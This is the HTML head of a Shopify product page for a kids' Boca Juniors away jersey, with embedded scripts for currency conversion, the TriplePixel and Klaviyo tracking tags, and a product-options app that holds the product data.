<link rel="preload" as="font" href="//drippedcollectives.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//drippedcollectives.com/cdn/fonts/maven_pro/mavenpro_n7.1cf8ef6e1971df8c9c821bcb73da0b10e0c49a8b.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//drippedcollectives.com/cdn/shop/t/4/assets/component-predictive-search.css?v=76514217051199997821731440546"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "£{{amount}}", money_with_currency_format: "£{{amount}} GBP", userCurrency: "GBP" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "GBP" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"a25cae-3.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"8920622989636",name:`Boca Juniors 23-24 Away (KIDS)`,price:"26.00",variant:"48114870354244"},search:"",collection:"",cart:"drawer",template:"product",curr:"GBP" || "GBP"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WYjrZP/klaviyo.js?company_id=WYjrZP"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Boca Juniors 23-24 Away (KIDS)",
          ProductID: 8920622989636,
          Categories: ["23-24 Season","all","Best Sellers","Kids Jerseys","Products"],
          ImageURL: "https://drippedcollectives.com/cdn/shop/files/93517272A59E9AA2CA83E91BD3704512_1_grande.jpg?v=1710546706",
          URL: "https://drippedcollectives.com/products/boca-juniors-23-24-away-kids",
          Brand: "Dripped Collectives",
          Price: "£26.00",
          Value: "26.00",
          CompareAtPrice: "£40.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/avis-product-options/blocks/avisplus-product-options/e076618e-4c9c-447f-ad6d-4f1577799c29 -->


<script>
    window.OpusNoShadowRoot=true;
    window.apo_js_loaded={options:!1,style_collection:!1,style_product:!1,minicart:!1};
    window.ap_front_settings = {
      root_api:"https://apo-api.avisplus.io/",
      check_on: {add_to_cart: false, check_out: false},
      page_type: "product",
      shop_id: "78369784132",
      money_format: "£{{amount}}",
      money_with_currency_format: "£{{amount}} GBP",
      icon_tooltip: "https://cdn.shopify.com/extensions/019c09b2-ad27-78dd-8ec0-b8950871df90/avis-options-v1.7.139.8/assets/tooltip.svg",
      currency_code: '',
      url_jquery: "https://cdn.shopify.com/extensions/019c09b2-ad27-78dd-8ec0-b8950871df90/avis-options-v1.7.139.8/assets/jquery-3.6.0.min.js",
      theme_name: "",
      customer: null ,
      customer_order_count: ``,
      curCountryCode: `GB`,
      url_css_date: "https://cdn.shopify.com/extensions/019c09b2-ad27-78dd-8ec0-b8950871df90/avis-options-v1.7.139.8/assets/apo-date.min.css",
      url_css_main_v1: "https://cdn.shopify.com/extensions/019c09b2-ad27-78dd-8ec0-b8950871df90/avis-options-v1.7.139.8/assets/apo-product-options_v1.min.css",
      url_css_main_v2: "https://cdn.shopify.com/extensions/019c09b2-ad27-78dd-8ec0-b8950871df90/avis-options-v1.7.139.8/assets/apo-product-options_v2.min.css",
      joinAddCharge: "|",
      cart_collections: [],
      inventories: {},
      product_info: {
        product: {"id":8920622989636,"title":"Boca Juniors 23-24 Away (KIDS)","handle":"boca-juniors-23-24-away-kids","description":"\u003ch4 class=\"_04xlpA direction-ltr align-center para-style-body\"\u003e\u003cstrong\u003e\u003cspan class=\"WdYUQQ text-decoration-none text-strikethrough-none\"\u003eWelcome to Dripped Collectives, your destination for premium sports jerseys that will enhance your fandom.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cblockquote\u003e\n\u003cp\u003e\u003cspan class=\"WdYUQQ text-decoration-none text-strikethrough-none\"\u003eWe take pride in our fast shipping service to Europe, ensuring swift delivery of your new jersey. Whether you're a dedicated fan or simply seeking a comfortable and fashionable means to display your support, our diverse range caters to all.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/blockquote\u003e\n\u003cp\u003eChoose from our extensive collection of jerseys representing world-renowned clubs such as AC Milan, Real Madrid, Manchester United, and more. Additionally, we provide a wide range of sizes, ensuring you can discover the ideal fit for your preferences.\u003c\/p\u003e\n\u003cp\u003eBut wait, there's more! \u003cstrong\u003eOur jerseys offer complete customization\u003c\/strong\u003e, allowing you to personalize them with any number and name of your choice. Simply inform us of your preferences, and we'll bring your vision to life.\u003c\/p\u003e\n\u003cp\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eThis exceptional feature is perfect for fans who wish to express their unwavering support for their favorite player or create a one-of-a-kind style statement.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003eNOTE: If you decide to delete the extra £2 charge from the cart for any customs, your jersey will not be customised.\u003c\/em\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2024-03-16T09:33:39+00:00","created_at":"2024-03-15T23:51:17+00:00","vendor":"Dripped Collectives","type":"","tags":["all","custom","versace"],"price":2600,"price_min":2600,"price_max":2600,"available":true,"price_varies":false,"compare_at_price":4000,"compare_at_price_min":4000,"compare_at_price_max":4000,"compare_at_price_varies":false,"variants":[{"id":48114870354244,"title":"16","option1":"16","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Boca Juniors 23-24 Away (KIDS) - 16","public_title":"16","options":["16"],"price":2600,"weight":0,"compare_at_price":4000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48114870387012,"title":"18","option1":"18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Boca Juniors 23-24 Away (KIDS) - 18","public_title":"18","options":["18"],"price":2600,"weight":0,"compare_at_price":4000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48114870419780,"title":"20","option1":"20","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Boca Juniors 23-24 Away (KIDS) - 20","public_title":"20","options":["20"],"price":2600,"weight":0,"compare_at_price":4000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48114870452548,"title":"22","option1":"22","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Boca Juniors 23-24 Away (KIDS) - 22","public_title":"22","options":["22"],"price":2600,"weight":0,"compare_at_price":4000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48114870485316,"title":"24","option1":"24","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Boca Juniors 23-24 Away (KIDS) - 24","public_title":"24","options":["24"],"price":2600,"weight":0,"compare_at_price":4000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48114870518084,"title":"26","option1":"26","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Boca Juniors 23-24 Away (KIDS) - 26","public_title":"26","options":["26"],"price":2600,"weight":0,"compare_at_price":4000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48114870550852,"title":"28","option1":"28","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Boca Juniors 23-24 Away (KIDS) - 28","public_title":"28","options":["28"],"price":2600,"weight":0,"compare_at_price":4000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/drippedcollectives.com\/cdn\/shop\/files\/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706","\/\/drippedcollectives.com\/cdn\/shop\/files\/C5D888C5F64CD62CC902FA8EAF12AB84.jpg?v=1710546706","\/\/drippedcollectives.com\/cdn\/shop\/files\/5DDF77C1ED5CB2C5F282BFE93E51237C.jpg?v=1710546706","\/\/drippedcollectives.com\/cdn\/shop\/files\/3A5A38777D3D3CDCE9A05D5F9E519306.jpg?v=1710546706","\/\/drippedcollectives.com\/cdn\/shop\/files\/088539CB8C8C16A8C24A32C5FAA7158C_1.jpg?v=1710546704","\/\/drippedcollectives.com\/cdn\/shop\/files\/BF0F4066E0AE6097DC1663AEADB01B29_1.jpg?v=1710546704","\/\/drippedcollectives.com\/cdn\/shop\/files\/F573218572D6330C4E79C16AA41BB678_1.jpg?v=1710546698"],"featured_image":"\/\/drippedcollectives.com\/cdn\/shop\/files\/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706","options":["Size"],"media":[{"alt":null,"id":48215327179076,"position":1,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706","width":400},{"alt":null,"id":48215327244612,"position":2,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/C5D888C5F64CD62CC902FA8EAF12AB84.jpg?v=1710546706"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/C5D888C5F64CD62CC902FA8EAF12AB84.jpg?v=1710546706","width":400},{"alt":null,"id":48215327113540,"position":3,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/5DDF77C1ED5CB2C5F282BFE93E51237C.jpg?v=1710546706"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/5DDF77C1ED5CB2C5F282BFE93E51237C.jpg?v=1710546706","width":400},{"alt":null,"id":48215327080772,"position":4,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/3A5A38777D3D3CDCE9A05D5F9E519306.jpg?v=1710546706"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/3A5A38777D3D3CDCE9A05D5F9E519306.jpg?v=1710546706","width":400},{"alt":null,"id":48215327146308,"position":5,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/088539CB8C8C16A8C24A32C5FAA7158C_1.jpg?v=1710546704"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/088539CB8C8C16A8C24A32C5FAA7158C_1.jpg?v=1710546704","width":400},{"alt":null,"id":48215327211844,"position":6,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/BF0F4066E0AE6097DC1663AEADB01B29_1.jpg?v=1710546704"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/BF0F4066E0AE6097DC1663AEADB01B29_1.jpg?v=1710546704","width":400},{"alt":null,"id":48215327277380,"position":7,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/F573218572D6330C4E79C16AA41BB678_1.jpg?v=1710546698"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/F573218572D6330C4E79C16AA41BB678_1.jpg?v=1710546698","width":400}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4 class=\"_04xlpA direction-ltr align-center para-style-body\"\u003e\u003cstrong\u003e\u003cspan class=\"WdYUQQ text-decoration-none text-strikethrough-none\"\u003eWelcome to Dripped Collectives, your destination for premium sports jerseys that will enhance your fandom.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cblockquote\u003e\n\u003cp\u003e\u003cspan class=\"WdYUQQ text-decoration-none text-strikethrough-none\"\u003eWe take pride in our fast shipping service to Europe, ensuring swift delivery of your new jersey. Whether you're a dedicated fan or simply seeking a comfortable and fashionable means to display your support, our diverse range caters to all.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/blockquote\u003e\n\u003cp\u003eChoose from our extensive collection of jerseys representing world-renowned clubs such as AC Milan, Real Madrid, Manchester United, and more. Additionally, we provide a wide range of sizes, ensuring you can discover the ideal fit for your preferences.\u003c\/p\u003e\n\u003cp\u003eBut wait, there's more! \u003cstrong\u003eOur jerseys offer complete customization\u003c\/strong\u003e, allowing you to personalize them with any number and name of your choice. Simply inform us of your preferences, and we'll bring your vision to life.\u003c\/p\u003e\n\u003cp\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eThis exceptional feature is perfect for fans who wish to express their unwavering support for their favorite player or create a one-of-a-kind style statement.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003eNOTE: If you decide to delete the extra £2 charge from the cart for any customs, your jersey will not be customised.\u003c\/em\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e"},
        product_id: `8920622989636`,
        collections: []
      },
    };
  window.avisConfigs = window.ap_front_settings;window.ap_front_settings.product_info.collections.push({id: '610943140164', title: "23-24 Season"});window.ap_front_settings.product_info.collections.push({id: '626861965636', title: "all"});window.ap_front_settings.product_info.collections.push({id: '610943369540', title: "Best Sellers"});window.ap_front_settings.product_info.collections.push({id: '611416703300', title: "Kids Jerseys"});window.ap_front_settings.product_info.collections.push({id: '610967945540', title: "Products"});window.ap_front_settings.config = {};
    window.ap_front_settings.config.app_v = 'v2,v3,v3';
    window.apoThemeConfigs = null;
    window.ap_front_settings.config["optionset"]=[];
    window.apoOptionLocales = {options:null, config: null, version: "2025-01", avisOptions:{}, avisSettings:{}, locale:"en"};
    window.apoOptionLocales.convertLocales = function (locale) {
        var localeUpper = locale.toUpperCase();
        return ["PT-BR","PT-PT", "ZH-CN","ZH-TW"].includes(localeUpper) ? localeUpper.replace("-", "_") : localeUpper.match(/^[a-zA-Z]{2}-[a-zA-Z]{2}$/) ? localeUpper.substring(0, 2) : localeUpper;
    };var styleOptions = [];
    var avisListLocales = {};
    var listKeyMeta = [];
    var AvisOptionsData = AvisOptionsData || {};
